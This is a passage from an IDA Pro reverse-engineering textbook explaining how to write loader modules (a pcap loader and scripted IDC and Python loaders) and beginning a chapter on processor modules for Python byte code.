
366 Chapter 18
While the simpleton file format borders on useless, it does serve one
purpose, namely that it has allowed us to demonstrate the core functionality
of IDA loader modules. The source code for the simpleton loader may be
found on the book’s website.
Building an IDA Loader Module
The process for building and installing an IDA loader module is virtually
identical to the process for building an IDA plug-in module as discussed in
Chapter 17, with only a few minor differences. First, the file extensions used
for loaders are .ldw/.l64 on Windows, .llx/.llx64 on Linux platforms, and
.lmc/.lmc64 on OS X. Second, this is a matter of personal preference, but
when we build loaders, we store the newly created loader binaries into
<SDKDIR>/bin/loaders. Third, loader modules are installed by copying the
compiled loader binary to <IDADIR>/loaders. The plug-in makefile presented
in Listing 17-1 is easily adapted to build the simpleton loader by changing the
PLUGIN_EXT variable to a LOADER_EXT variable that reflects the proper loader file
extensions for each IDA platform, changing all references to idabook_plugin to
simpleton, and changing the OUTDIR variable to point to $(IDA)/bin/loaders.
A pcap Loader for IDA
Granted, the majority of network packets do not contain code that can be
disassembled. However, if the packets happen to contain evidence of an
exploit, the packets may contain binary code that might require disassembly
for proper analysis. In order to demonstrate that IDA loaders can be used for
many purposes, we now describe the construction of a loader capable of
loading a pcap5 format packet-capture file into an IDA database. While this
may be somewhat over the top, along the way we will demonstrate several
more capabilities of IDA’s SDK. No attempt is made here to match the capa-
bilities of tools such as Wireshark6 in any way.
The development process for such a loader requires some research into
the pcap file format, which reveals that a pcap file is structured with the fol-
lowing rough syntax:
pcap_file: pcap_file_header (pcap_packet)*
pcap_packet: pcap_packet_header pcap_content
pcap_content: (byte)+
A pcap_file_header contains a 32-bit magic number field, as well as other
fields describing the content of the file, including the type of packets con-
tained in the file. For the sake of simplification, we assume here that we are
dealing only with DLT_EN10MB (10Mb Ethernet packets). In developing the
pcap loader, one of our goals is to identify as much header data as possible
in order to help users focus on packet content, particularly at the application
5. See http://www.tcpdump.org/.
6. See http://www.wireshark.org/.

Binary Files and IDA Loader Modules 367
layer. Our approach for accomplishing this goal is (1) to separate the file
header from the packet data by creating a separate segment for each and
(2) to identify as many header structures as possible with the packets
segment so that the user does not need to manually parse the file content.
The discussion that follows focuses only on the load_file component of the
pcap loader, because the accept_file function is a simple adaptation of the
accept_simpleton_file function changed to recognize the pcap magic number.
In order to highlight header structures, we will need to have some com-
monly used structures defined in the IDA Structures window during the load-
ing phase. This allows the loader to automatically format groups of bytes as
structures when the datatype for those bytes is known. Pcap header struc-
tures and various networking-related structures describing Ethernet, IP,
TCP, and UDP headers are defined in IDA’s GNU C++ Unix type library;
however, in versions of IDA prior to 5.3, the definition for the IP header struct
(iphdr) is incorrect. The first step that load_pcap_file takes is to call a helper
function we have written named add_types to take care of importing struc-
tures into the new database. We examine two possible versions of add_types,
one that makes use of the types declared in IDA’s GNU C++ Unix type library
and another version in which add_types takes care of all required structure
declarations by itself.
The first version loads the GNU C++ Unix type library and then pulls
type identifiers from the newly loaded type library. This version of add_types
is shown here:
void add_types() {
#ifdef ADDTIL_DEFAULT
add_til2("gnuunx.til", ADDTIL_SILENT);
#else
add_til("gnuunx.til");
#endif
pcap_hdr_struct = til2idb(-1, "pcap_file_header");
pkthdr_struct = til2idb(-1, "pcap_pkthdr");
ether_struct = til2idb(-1, "ether_header");
ip_struct = til2idb(-1, "iphdr");
tcp_struct = til2idb(-1, "tcphdr");
udp_struct = til2idb(-1, "udphdr");
}
The add_til functions defined in typinf.hpp are used to load an existing
type library file into a database. The add_til function was deprecated in favor
of add_til2 with the introduction of IDA version 5.1. These functions are
the SDK equivalent of loading a .til file using the Types window discussed in
Chapter 8. Once a type library has been loaded, the til2idb function may be
utilized to import individual types into the current database. This is the pro-
grammatic equivalent of adding a standard structure to the Structures win-
dow, which was also described in Chapter 8. The til2idb function returns a
type identifier that is required whenever we want to convert a range of bytes

368 Chapter 18
into a specific structured datatype. We have chosen to save these type identi-
fiers into global variables (each of type tid_t) in order to provide faster access
to types later in the loading process.
Two drawbacks to this first version of add_types are the fact that we need
to import an entire type library just to gain access to six datatypes and, as
mentioned previously, the built-in IDA definition of a structure may be incor-
rect, which would lead to problems when we attempt to apply these struc-
tures later in the loading process.
The second version of add_types demonstrates the process of building a
type library on the fly by parsing actual C-style structure declarations. This
version is shown here:
void add_types() {
til_t *t = new_til("pcap.til", "pcap header types"); //empty type library
parse_decls(t, pcap_types, NULL, HTI_PAK1); //parse C declarations into library
sort_til(t); //required after til is modified
pcap_hdr_struct = import_type(t, -1, "pcap_file_header");
pkthdr_struct = import_type(t, -1, "pcap_pkthdr");
ether_struct = import_type(t, -1, "ether_header");
ip_struct = import_type(t, -1, "iphdr");
tcp_struct = import_type(t, -1, "tcphdr");
udp_struct = import_type(t, -1, "udphdr");
free_til(t); //free the temporary library
}
In this case, a temporary, empty type library is created using the new_til
function. The new type library is populated by parsing a string (pcap_types)
that contains valid C structure definitions for the types required by the
loader. The first few lines of the pcap_types string are shown here:
char *pcap_types =
"struct pcap_file_header {\n"
"int magic;\n"
"short version_major;\n"
"short version_minor;\n"
"int thiszone;\n"
"int sigfigs;\n"
"int snaplen;\n"
"int linktype;\n"
"};\n"
...
The declaration of pcap_types continues and includes structure defini-
tions for all of the structures required by the pcap loader. In order to simplify
the parsing process, we elected to change all data declarations used within the
structure definitions to make use of standard C datatypes.
The HTI_PAK1 constant is defined in typeinf.hpp and is one of many HTI_XXX
values that may be used to control the behavior of the internal C parser. In
this case, structure packing on a 1-byte boundary is being requested. Follow-
ing modification, a type library is expected to be sorted using sort_til, at

Binary Files and IDA Loader Modules 369
which point it is ready to use. The import_type function pulls the requested
structure type from the specified type library into the database in a manner
similar to til2idb. In this version, again we save the returned type identifier
into global variables for use later in the loading process. The function com-
pletes by deleting the temporary type library using the free_til function to
release the memory consumed by the type library. In this version of add_types,
unlike the first version, we have complete control over the datatypes that we
choose to import into the database, and we have no need to import entire
libraries of structures that we have no intention of using.
As an aside, it is also possible to save the temporary type library file to
disk using the store_til function (which should be preceded by a call to
compact_til). With so few types to construct, this has little benefit in this case,
because it is just as easy to build the structures each time the loader is exe-
cuted as it is to build and distribute a special-purpose type library that must
be properly installed and in the end does not save a significant amount
of time.
Turning our attention to the load_pcap_file function, we see the call to
add_types to initialize the datatypes, as discussed previously; the creation of a
file comment; followed by loading the pcap file header into the database,
creating a section around the header bytes, and transforming the header
bytes into a pcap_file_header structure:
void idaapi load_pcap_file(linput_t *li, ushort, const char *) {
ssize_t len;
pcap_pkthdr pkt;
add_types(); //add structure templates to database
create_filename_cmt(); //create the main file header comment
//load the pcap file header from the database into the file
file2base(li, 0, 0, sizeof(pcap_file_header), FILEREG_PATCHABLE);
//try to add a new data segment to contain the file header bytes
if (!add_segm(0, 0, sizeof(pcap_file_header), ".file_header", CLASS_DATA)) {
loader_failure();
}
//convert the file header bytes into a pcap_file_header
doStruct(0, sizeof(pcap_file_header), pcap_hdr_struct);
//... continues
Once again, we see the use of file2base to load content from the newly
opened disk file into the database. Once the pcap file header content has
been loaded, it gets its own section in the database, and the pcap_file_header
structure is applied to all of the header bytes using the doStruct function,
declared in bytes.hpp, which is the SDK equivalent of using EditStruct Var
to convert a contiguous block of bytes into a structure. The doStruct function
expects an address, a size, and a type identifier, and it converts size bytes at
the given address into the given type.

370 Chapter 18
The load_pcap_file function continues by reading all of the packet con-
tent and creating a single .packets section around the packet content, as
shown here:
//...continuation of load_pcap_file
uint32 pos = sizeof(pcap_file_header); //file position tracker
while ((len = qlread(li, &pkt, sizeof(pkt))) == sizeof(pkt)) {
mem2base(&pkt, pos, pos + sizeof(pkt), pos); //transfer header to database
pos += sizeof(pkt); //update position pointer point to packet content
//now read packet content based on number of bytes of packet that are
//present
file2base(li, pos, pos, pos + pkt.caplen, FILEREG_PATCHABLE);
pos += pkt.caplen; //update position pointer to point to next header
}
//create a new section around the packet content. This section begins where
//the pcap file header ended.
if (!add_segm(0, sizeof(pcap_file_header), pos, ".packets", CLASS_DATA)) {
loader_failure();
}
//retrieve a handle to the new segment
segment_t *s = getseg(sizeof(pcap_file_header));
//so that we can set 32 bit addressing mode on
set_segm_addressing(s, 1); //set 32 bit addressing
//...continues
In the preceding code, the mem2base function is new and utilized to trans-
fer content that has already been loaded into memory into the database.
The load_pcap_file function concludes by applying structure templates
wherever possible throughout the database. We must apply structure tem-
plates after creating the segment; otherwise the act of creating the segment
will remove all applied structure templates, negating all of our hard work.
The third and final portion of the function is shown here:
//...continuation of load_pcap_file
//apply headers structs for each packet in the database
for (uint32 ea = s->startEA; ea < pos;) {
uint32 pcap = ea; //start of packet
//apply pcap packet header struct
doStruct(pcap, sizeof(pcap_pkthdr), pkthdr_struct);
uint32 eth = pcap + sizeof(pcap_pkthdr);
//apply Ethernet header struct
doStruct(eth, sizeof(ether_header), ether_struct);
//Test Ethernet type field
uint16 etype = get_word(eth + 12);
etype = (etype >> 8) | (etype << 8); //htons
if (etype == ETHER_TYPE_IP) {
uint32 ip = eth + sizeof(ether_header);
//Apply IP header struct
doStruct(ip, sizeof(iphdr), ip_struct);
//Test IP protocol
uint8 proto = get_byte(ip + 9);
//compute IP header length

Binary Files and IDA Loader Modules 371
uint32 iphl = (get_byte(ip) & 0xF) * 4;
if (proto == IP_PROTO_TCP) {
doStruct(ip + iphl, sizeof(tcphdr), tcp_struct);
}
else if (proto == IP_PROTO_UDP) {
doStruct(ip + iphl, sizeof(udphdr), udp_struct);
}
}
//point to start of next pcak_pkthdr
ea += get_long(pcap + 8) + sizeof(pcap_pkthdr);
}
}
The preceding code simply steps through the database, one packet at a
time, and examines a few fields within each packet header in order to deter-
mine both the type of structure to be applied and the location of the start of
that structure. The following output represents the first few lines of a pcap
file that has been loaded into a database using the pcap loader:
.file_header:0000 _file_header segment byte public 'DATA' use16
.file_header:0000 assume cs:_file_header
.file_header:0000 pcap_file_header <0A1B2C3D4h, 2, 4, 0, 0, 0FFFFh, 1>
.file_header:0000 _file_header ends
.file_header:0000
.packets:00000018 ; =========================================================
.packets:00000018
.packets:00000018 ; Segment type: Pure data
.packets:00000018 _packets segment byte public 'DATA' use32
.packets:00000018 assume cs:_packets
.packets:00000018 ;org 18h
.packets:00000018 pcap_pkthdr <<47DF275Fh, 1218Ah>, 19Ch, 19Ch>
.packets:00000028 db 0, 18h, 0E7h, 1, 32h, 0F5h; ether_dhost
.packets:00000028 db 0, 50h, 0BAh, 0B8h, 8Bh, 0BDh; ether_shost
.packets:00000028 dw 8 ; ether_type
.packets:00000036 iphdr <45h, 0, 8E01h, 0EE4h, 40h, 80h, 6, 9E93h,
200A8C0h, 6A00A8C0h>
.packets:0000004A tcphdr <901Fh, 2505h, 0C201E522h, 6CE04CCBh, 50h,
18h, 0E01Ah, 3D83h, 0>
.packets:0000005E db 48h ; H
.packets:0000005F db 54h ; T
.packets:00000060 db 54h ; T
.packets:00000061 db 50h ; P
.packets:00000062 db 2Fh ; /
.packets:00000063 db 31h ; 1
.packets:00000064 db 2Eh ; .
.packets:00000065 db 30h ; 0
Applying structure templates in this manner, we can expand and col-
lapse any header to show or hide its individual member fields. As displayed,
it is fairly easy to observe that the byte at address 0000005E is the first byte of
an HTTP response packet.

372 Chapter 18
Having a basic loading capability for pcap files lays the groundwork for
developing plug-ins that perform more sophisticated tasks, such as TCP
stream reassembly and various other forms of data extraction. Additional
work could go into formatting various networking-related structures in a
more user-friendly manner, such as displaying readable versions of an IP
address and hosting byte-ordered displays for other fields within each
header. Such improvements are left as challenges to the reader.
Alternative Loader Strategies
If you spend some time browsing the example loaders included with the
SDK, you will find several different styles of loaders. One loader worth point-
ing out is the Java loader (<SDKDIR>/ldr/javaldr). For some file formats, the
coupling between the loader and the processor module is very loose. Once
the loader makes note of entry points into the code, the processor module
needs no additional information in order to properly disassemble the code.
Some processor modules may require substantially more information about
the original input file and may be required to perform much of the same
parsing that was previously completed by the loader. In order to avoid such
duplication of effort, a loader and a processor may be paired in a much more
tightly coupled manner. In fact, the approach taken in the Java loader is
essentially to push all loading tasks (those that would usually take place in
the loader’s load_file function) into the processor module using code similar
to the following:
static void load_file(linput_t *li, ushort neflag, const char *) {
if (ph.id != PLFM_JAVA) {
set_processor_type("java", SETPROC_ALL | SETPROC_FATAL);
}
if (ph.notify(ph.loader, li, (bool)(neflag & NEF_LOPT))) {
error("Internal error in loader<->module link");
}
}
In the Java loader, the only work that takes place is to verify that the
processor type is set to the Java processor, at which point the loader sends
aph.loader (defined in idp.hpp) notification message to the processor mod-
ule to inform the processor that the loading phase has been initiated. Upon
receipt of the notification, the Java processor takes over the responsibility for
loading, and in the process it derives a significant amount of internal state
information that will be reused when the processor is directed to perform its
disassembly tasks.
Whether this strategy makes sense for you depends entirely on if you are
developing both a loader and an associated processor module and if you
feel that the processor would benefit from access to the information tradition-
ally derived within the loader (segmentation, file header fields, debugging
information, and so on).

Binary Files and IDA Loader Modules 373
Another means to pass state information from the loader to the proces-
sor module involves the use of database netnodes. During the loading phase,
the loader may choose to populate specific netnodes with information that
can later be retrieved by the processor module during the disassembly phase.
Note that frequently accessing the database to retrieve information stored in
this manner may be somewhat slower than utilizing available C++ datatypes.
Writing a Scripted Loader
In IDA 5.6 Hex-Rays introduced the capability to implement loaders using
Python or IDC scripts. In the Hex Blog posting announcing this new capabil-
ity,7 Elias Bachaalany of Hex-Rays describes a loader, implemented in Python,
used to load a particular type of malicious .pdf file containing shellcode. The
nature of malicious .pdf files is such that the loader does not generalize across
all .pdf files, but the loader is an excellent example of how to load unsupported
file formats in IDA.
Scripted loaders may be implemented in either IDC or Python and
require at least two functions, accept_file and load_file, which perform
functions similar to those previously described for SDK-based loaders. An
IDC-based loader for the Simpleton file format is shown here:
#include <idc.idc>
#define SIMPLETON_MAGIC 0x1DAB00C
//Verify the input file format
// li - loader_input_t object. See IDA help file for more information
// n - How many times we have been called
//Returns:
// 0 - file unrecognized
// Name of file type - if file is recognized
static accept_file(li, n) {
auto magic;
if (n) return 0;
li.readbytes(&magic, 4, 0);
if (magic != SIMPLETON_MAGIC) {
return 0;
}
return "IDC Simpleton Loader";
}
//Load the file
// li - loader_input_t object
// neflags - refer to loader.hpp for valid flags
// format - The file format selected nby the user
//Returns:
// 1 - success
// 0 - failure
7. See http://www.hexblog.com/?p=110.

374 Chapter 18
static load_file(li, neflags, format) {
auto magic, size, base;
li.seek(0, 0);
li.readbytes(&magic, 4, 0);
li.readbytes(&size, 4, 0);
li.readbytes(&base, 4, 0);
// copy bytes to the database
loadfile(li, 12, base, size);
// create a segment
AddSeg(base, base + size, 0, 1, saRelPara, scPub);
// add the initial entry point
AddEntryPoint(base, base, "_start", 1);
return 1;
}
Other than the use of IDC functions in place of SDK functions, the simi-
larities between the IDC version of the simpleton loader and the C++ version
presented earlier should be fairly obvious. Loader scripts are installed by
copying them to <IDADIR>/loaders.
Python may also be used to develop loaders and allows for more robust
development because it offers much greater access to IDA’s underlying SDK.
Implemented in Python, the simpleton loader might look something like this.
#Verify the input file format
# li - loader_input_t object. See IDA help file for more information
# n - How many times we have been called
#Returns:
# 0 - file unrecognized
# Name of file type - if file is recognized
def accept_file(li, n):
if (n):
return 0
li.seek(0)
magic = struct.unpack("<I", li.read(4))[0]
if magic != 0x1DAB00C:
return 0
return "Python Simpleton Loader"
#Load the file
# li - loader_input_t object
# neflags - refer to loader.hpp for valid flags
# format - The file format selected nby the user
#Returns:
# 1 - success
# 0 - failure
def load_file(li, neflags, format):
li.seek(0)
(magic, size, base) = struct.unpack("<III", li.read(12))
# copy bytes to the database
li.file2base(12, base, base + size, 1)
# create a segment
add_segm(0, base, base + size, ".text", "CODE")
# add the initial entry point

Binary Files and IDA Loader Modules 375
add_entry(base, base, "_start", 1)
return 1;
One of the greatest strengths of scripting loaders (and plug-ins for that
matter) is that they allow for rapid prototyping of modules that might even-
tually be implemented using the SDK.
Summary
Once you have developed an understanding of how loaders fit into IDA’s
modular architecture, you should find that loader modules are no more diffi-
cult to create than plug-in modules. Loaders clearly have their own particular
subset of the SDK that they rely heavily on, the majority of which resides in
loader.hpp, segment.hpp, entry.hpp, and diskio.hpp. Finally, since loaders execute
before the processor module has a chance to analyze the newly loaded code,
loaders should never bother themselves with any disassembly tasks, such as
dealing with functions or disassembled instructions.
In the next chapter, we round out our discussion of IDA modules with
an introduction to processor modules, the components most responsible for
the overall formatting of a disassembled binary.

JMP
EBP
SUB
IDA PROCESSOR MODULES
The last type of IDA modules that can be
built with the SDK are processor modules,
which are by far the most complex of IDA’s
module types. Processor modules are responsi-
ble for all of the disassembly operations that take place
within IDA. Beyond the obvious conversion of machine
language opcodes into their assembly language equivalents, processor mod-
ules are also responsible for tasks such as creating functions, generating
cross-references, and tracking the behavior of the stack pointer. As it has
done with plug-ins and loaders, Hex-Rays has made it possible (beginning
with IDA 5.7) to author processor modules using one of IDA’s scripting
languages.
The obvious case that would require development of a processor module
is reverse engineering a binary for which no processor module exists. Among
other things, such a binary might represent firmware images for embedded
microcontrollers or executable images pulled from handheld devices. A less-
obvious use for a processor module might be to disassemble the instructions
of a custom virtual machine embedded within an obfuscated executable. In

378 Chapter 19
such cases, an existing IDA processor module such as the pc module for x86
would help you understand only the virtual machine itself; it would offer no
help at all in disassembling the virtual machine’s underlying byte code. Rolf
Rolles demonstrated just such an application of a processor module in a paper
posted to OpenRCE.org.1 In Appendix B of his paper, Rolf also shares his
thoughts on creating IDA processor modules; this is one of the few docu-
ments available on the subject.
In the world of IDA modules, there are an infinite number of conceiv-
able uses for plug-ins, and after scripts, plug-ins are by far the most commonly
available third-party add-ons for IDA. The need for custom loader modules
is far smaller than the need for plug-ins. This is not unexpected, as the num-
ber of binary file formats (and hence the need for loaders) tends to be much
smaller than the number of conceivable uses for plug-ins. A natural conse-
quence is that outside of modules donated to and distributed with IDA, there
tend to be relatively few third-party loader modules published. Smaller still is
the need for processor modules, as the number of instruction sets requiring
decoding is smaller than the number of file formats that make use of those
instruction sets. Here again, this leads to an almost complete lack of third-
party processor modules other than the few distributed with IDA and its
SDK. Judging by the subjects of posts to the Hex-Rays forums, it is clear that
people are working on processor modules; these modules are simply not
being released to the public.
In this chapter, we hope to shed additional light on the topic of creating
IDA processor modules and help to demystify (at least somewhat) the last of
IDA’s modular components. As a running example, we will develop a proces-
sor module to disassemble Python byte code. Since the components of a pro-
cessor module can be lengthy, it will not be possible to include complete
listings of every piece of the module. The complete source code for the Python
processor module is available on the book’s companion website. It is impor-
tant to understand that without the benefit of a Python loader module, it will
not be possible to perform fully automated disassembly of compiled .pyc files.
Lacking such a loader, you will need to load .pyc files in binary mode, select
the Python processor module, identify a likely starting point for a function,
and then convert the displayed bytes to Python instructions using EditCode.
Python Byte Code
Python2 is an object-oriented, interpreted programming language. Python
is often used for scripting tasks in a manner similar to Perl. Python source
files are commonly saved with a .py extension. Whenever a Python script is
executed, the Python interpreter compiles the source code to an internal
representation known as Python byte code.3 This byte code is ultimately
1. See “Defeating HyperUnpackMe2 With an IDA Processor Module” at http://www.openrce.org/
articles/full_view/28.
2. See http://www.python.org/.
3. See http://docs.python.org/library/dis.html#bytecodes for a complete list of Python byte code
instructions and their meanings. Also see opcode.h in the Python source distribution for a mapping
of byte code mnemonics to their equivalent opcodes.
IDA Processor Modules 379
interpreted by a virtual machine. This entire process is somewhat analogous
to the manner in which Java source is compiled to Java byte code, which is
ultimately executed by a Java virtual machine. The primary difference is that
Java users must explicitly compile their Java source into Java byte code, while
Python source code is implicitly converted to byte code every time a user
elects to execute a Python script.
In order to avoid repeated translations from Python source to Python
byte code, the Python interpreter may save the byte code representation of
a Python source file in a .pyc file that may be loaded directly on subsequent
execution, eliminating the time spent in translating the Python source. Users
typically do not explicitly create .pyc files. Instead, the Python interpreter
automatically creates .pyc files for any Python source module that is imported
by another Python source module. The theory is that modules tend to get
reused frequently, and you can save time if the byte code form of the module
is readily available. Python byte code (.pyc) files are the rough equivalent of
Java .class files.
Given that the Python interpreter does not require source code when
a corresponding byte code file is available, it may be possible to distribute
some portions of a Python project as byte code rather than as source. In such
cases, it might be useful to reverse engineer the byte code files in order to
understand what they do, just as we might do with any other binary software
distribution. This is the intended purpose of our example Python processor
module—to provide a tool that can assist in reverse engineering Python
byte code.
The Python Interpreter
A little background on the Python interpreter may be useful as we develop
the Python processor module. The Python interpreter implements a stack-
based virtual machine that is capable of executing Python byte code. By
stack-based, we mean that the virtual machine has no registers other than an
instruction pointer and a stack pointer. The majority of Python byte code
instructions manipulate the stack in some way by reading, writing, or examin-
ing stack content. The BINARY_ADD byte code instruction, for example, removes
two items from the interpreter’s stack, adds those two items together, and
places the single result value back on the top of the interpreter’s stack.
In terms of instruction set layout, Python bytes codes are relatively simple
to understand. All Python instructions consist of a single-byte opcode and
either zero or two operand bytes. The processor example presented in this
chapter does not require that you have any prior knowledge of Python byte
code. In the few instances where specific knowledge is required, we will
take the time to explain the byte code sufficiently. The primary goal of this
chapter is to provide a basic understanding of IDA processor modules and
some of the considerations that go into creating them. Python byte code is
merely used as a means to facilitate this goal.
380 Chapter 19
Writing a Processor Module Using the SDK
It wouldn’t be proper to begin a discussion of creating a processor module
without including the standard disclaimer that documentation concerning
processor modules is scarce. Other than reading through SDK include files
and the source of processor modules included with the SDK, you will find
that the SDK’s readme.txt file is the only other file that sheds any light on how
to create a processor module, with a few notes under the heading “Descrip-
tion of processor modules.”
It is worth clarifying that while the README file references specific file-
names within a processor module as if those filenames are set in stone, in
fact they are not. They do, however, tend to be the filenames that are used
in the included SDK examples, and they are also the filenames referenced in
the build scripts included with those examples. Feel free to create your pro-
cessor modules using any filenames you like, as long as you update your build
scripts accordingly.
The general intent of referring to specific processor files is to convey the
idea that a processor module consists of three logical components: an analyzer,
an instruction emulator, and an output generator. We will cover the purpose of
each of these functional components as we work our way through the cre-
ation of our Python processor module.
Several example processors can be found in <SDKDIR>/module. One of
the simpler processors to read through (if there is such a thing) is the z8 pro-
cessor. Other processor modules vary in complexity based on their instruc-
tion sets and whether they take on any of the loading responsibilities. If you
are thinking about writing your own processor module, one approach for
getting started (recommended by Ilfak in the README file) is to copy an
existing processor module and modify it to suit your needs. In such cases,
you will want to find the processor module that most closely resembles the
logical structure (not necessarily the processor architecture) that you envi-
sion for your module.
The processor_t Struct
As with plug-ins and loaders, processor modules export exactly one thing.
For processors, that one thing is a processor_t struct that must be named
LPH. This struct is exported automatically if you include <SDKDIR>/module/
idaidp.hpp, which in turn includes many other SDK header files commonly
required by processor modules. One of the reasons why writing a processor
module is so challenging is that the processor_t struct contains 56 fields that
must be initialized, and 26 of those fields are function pointers, while 1 of
the fields is a pointer to an array of one or more struct pointers that each
point to a different type of struct (asm_t) that contains 59 fields requiring
initialization. Easy enough, right? One of the principle inconveniences in
building processor modules revolves around initializing all of the required
static data, a proccess that can be error prone because of the large number of

IDA Processor Modules 381
fields within each data structure. This is one of the reasons why Ilfak recom-
mends using an existing processor as the basis for any new processors you
develop.
Because of the complexity of these data structures, we will not attempt to
enumerate every possible field and its uses. Instead, we will highlight the major
fields and refer you to idp.hpp for further details on these and other fields
within each structure. The order in which we cover various processor_t fields
bears no resemblance to the order in which those fields are declared within
processor_t.
Basic Initialization of the LPH Structure
Before diving into the behavioral aspects of your processor module, there
are some static data requirements that you should take care of. As you build
a disassembly module, you need to create a list of every assembly language
mnemonic that you intend to recognize for your target processor. This list is
created in the form of an array of instruc_t (defined in idp.hpp) structures
and is commonly placed in a file named ins.cpp. As shown here, instruc_t is
a simple structure whose purpose is twofold. First, it provides a table lookup
for instruction mnemonics. Second, it describes some basic characteristics of
each instruction.
struct instruc_t {
const char *name; //instruction mnemonic
ulong feature; //bitwise OR of CF_xxx flags defined in idp.hpp
};
The feature field is used to indicate behaviors such as whether the instruc-
tion reads or writes any of its operands and how execution continues once
the instruction is executed (default, jump, call). The CF in CF_xxx stands for
canonical feature. The feature field basically drives the concepts of control flow
and cross-references. A few of the more interesting canonical feature flags
are described here:
CF_STOP The instruction does not pass control to the following instruction.
Examples might include absolute jumps or function-return instructions.
CF_CHGn The instruction modifies operand n, where n is in the range 1..6.
CF_USEn The instruction uses operand n, where n is in the range 1..6, and
uses means “reads” or “refers to” (but does not modify; see CF_CHGn) a
memory location.
CF_CALL The instruction calls a function.
Instructions need not be listed in any particular order. In particular,
there is no need to order instructions according to their associated binary
opcodes, nor is there any requirement to have a one-to-one correspondence

382 Chapter 19
between the instructions in this array and valid binary opcodes. The first and
last few lines of our example instruction array are shown here:
instruc_t Instructions[] = {
{"STOP_CODE", CF_STOP}, /* 0 */
{"POP_TOP", 0}, /* 1 */
{"ROT_TWO", 0}, /* 2 */
{"ROT_THREE", 0}, /* 3 */
{"DUP_TOP", 0}, /* 4 */
{"ROT_FOUR", 0}, /* 5 */
X {NULL, 0}, /* 6 */
...
{"CALL_FUNCTION_VAR_KW", CF_CALL}, /* 142 */
{"SETUP_WITH", 0}, /* 143 */
{"EXTENDED_ARG", 0}, /* 145 */
{"SET_ADD", 0}, /* 146 */
{"MAP_ADD", 0} /* 147 */
};
In our example, because Python byte code is so simple, we will be main-
taining a one-to-one correspondence between instructions and byte codes.
Note that in order to do so, some instruction records must act as filler when
an opcode is not defined, such as opcode 6 X in this case.
An associated set of enumerated constants is typically defined in ins.hpp
to provide a mapping from integers to instructions, as shown here:
enum python_opcodes {
STOP_CODE = 0,
POP_TOP = 1, //remove top item on stack
ROT_TWO = 2, //exchange top two items on stack
ROT_THREE = 3, //move top item below the 2nd and 3rd items
DUP_TOP = 4, //duplicate the top item on the stack
ROT_FOUR = 5, //move top item below the 2nd, 3rd, and 4th items
NOP = 9, //no operation
...
CALL_FUNCTION_VAR_KW = 142,
SETUP_WITH = 143,
EXTENDED_ARG = 145,
SET_ADD = 146,
MAP_ADD = 147,
PYTHON_LAST = 148
};
Here we have elected to explicitly assign a value to each enum, both for
clarity’s sake and because there are gaps in our sequence because we have
elected to use the actual Python opcodes as our instruction indexes. An
additional constant has also been added (PYTHON_LAST) to provide easy refer-
ence to the end of the list. With a list of instructions and associated integer

IDA Processor Modules 383
mapping in hand, we have sufficient information to initialize three fields of
LPH (our global processor_t). These three fields are described here:
int instruc_start; // integer code of the first instruction
int instruc_end; // integer code of the last instruction + 1
instruc_t *instruc; // array of instructions
We must initialize these fields with STOP_CODE, PYTHON_LAST, and Instructions,
respectively. Together these fields enable a processor module to quickly look
up the mnemonic for any instruction in the disassembly.
For most processor modules, we also need to define a set of register names
and an associated set of enumerated constants for referring to them. If we
were writing an x86 processor module, we might begin with something like
the following, where for the sake of brevity we restrict ourselves to the basic
x86 register set:
static char *RegNames[] = {
"eax", "ebx", "ecx", "edx", "edi", "esi", "ebp", "esp",
"ax", "bx", "cx", "dx", "di", "si", "bp", "sp",
"al", "ah", "bl", "bh", "cl", "ch", "dl", "dh",
"cs", "ds", "es", "fs", "gs"
};
The RegNames array is often declared in a file named reg.cpp. This file is
also where the sample processor modules declare LPH, which enables RegNames
to be declared statically. The associated register enumeration would be
declared in a header file, usually named after the processor (perhaps x86.hpp
in this case), as follows:
enum x86_regs {
r_eax, r_ebx, r_ecx, r_edx, r_edi, r_esi, r_ebp, r_esp,
r_ax, r_bx, r_cx, r_dx, r_di, r_si, r_bp, r_sp,
r_al, r_ah, r_bl, r_bh, r_cl, r_ch, r_dl, r_dh,
r_cs, r_ds, r_es, r_fs, r_gs
};
Make certain that you maintain the proper correspondence between the
register name array and its associated set of constants. Together the register
name array and the enumerated register constants allow a processor module
to quickly look up register names when formatting instruction operands.
These two data declarations are used to initialize additional fields in LPH:
int regsNum; // total number of registers
char **regNames; // array of register names
These two fields are often initialized with qnumber(RegNames) and RegNames,
respectively, where qnumber is a macro, defined in pro.h, that computes the
number of elements in a statically allocated array.

384 Chapter 19
An IDA processor module is always required to specify information about
segment registers regardless of whether the actual processor uses segment
registers or not. Since the x86 utilizes segment registers, the preceding exam-
ple is fairly straightforward to configure. Segment registers are configured in
the following fields within a processor_t:
X// Segment register information (use virtual CS and DS registers if
// your processor doesn't have segment registers):
int regFirstSreg; // number of first segment register
int regLastSreg; // number of last segment register
int segreg_size; // size of a segment register in bytes
Y // If your processor does not use segment registers, You should define
// 2 virtual segment registers for CS and DS.
// Let's call them rVcs and rVds.
int regCodeSreg; // number of CS register
int regDataSreg; // number of DS register
To initialize our hypothetical x86 processor module, the previous five
fields would be initialized, in order, as follows:
r_cs, r_gs, 2, r_cs, r_ds
Note the comments, X and Y, regarding segment registers. IDA always
wants information about segment registers, even if your processor does not
use them. Returning to our Python example, we don’t have nearly as much
work to do in setting up register mappings, since the Python interpreter is a
stack-based architecture and there are no registers, but we do need to deal
with the segment register issue. The typical approach for doing so is to make
up names and enumerated values to represent a minimal set of segment reg-
isters (code and data). Basically, we are faking the existence of segment regis-
ters for no other reason than because IDA expects them. However, even
though IDA expects them, we are by no means obligated to use them, so we
simply ignore them in our processor module. For our Python processor, we
do the following:
//in reg.cpp
static char *RegNames = { "cs", "ds" };
//in python.hpp
enum py_registers { rVcs, rVds };
With these declarations in place, we can return to initialize the appropri-
ate fields within LPH using the following sequence of values:
rVcs, rVds, 0, rVcs, rVds

IDA Processor Modules 385
Before moving on to the implementation of any behavior in the Python
processor, we take some time to knock off some remaining low-hanging fruit
where initialization of the LPH structure is concerned. The first five fields of a
processor_t are described here:
int version; // should be IDP_INTERFACE_VERSION
int id; // IDP id, a PLFM_xxx value or self assigned > 0x8000
ulong flag; // Processor features, bitwise OR of PR_xxx values
int cnbits; // Number of bits in a byte for code segments (usually 8)
int dnbits; // Number of bits in a byte for data segments (usually 8)
The version field should look familiar, as it is also required in plug-in and
loader modules. For custom processor modules, the id field should be a self-
assigned value greater than 0x8000. The flag field describes various charac-
teristics of the processor module as a combination of PR_xxx flags defined
in idp.hpp. For the Python processor, we choose to specify only PR_RNAMESOK,
which allows register names to be used as location names (which is okay since
we have no registers), and PRN_DEC, which sets the default number display for-
